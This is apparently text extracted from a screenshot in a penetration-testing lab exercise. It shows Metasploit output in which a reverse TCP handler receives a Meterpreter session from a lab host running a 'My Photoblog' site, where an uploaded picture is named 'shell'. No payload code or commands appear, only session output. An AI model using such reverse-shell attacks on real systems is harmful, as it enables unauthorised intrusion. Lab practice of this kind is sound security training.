 [*] Started reverse TCP handler on 192.168.1.107:4444
[*] Sending stage (38288 bytes) to 192.168.1.103
[*] Meterpreter session 1 opened (192.168.1.107:4444 → 192.168.1.103:47936) at 2020-04-30 21:32:09 -0400
meterpreter >
My Photoblog - last picture - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
My awesome Photoblog My Photoblog - last pictur
192.168.1.103/show.php?id=6
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: shell
No Copyright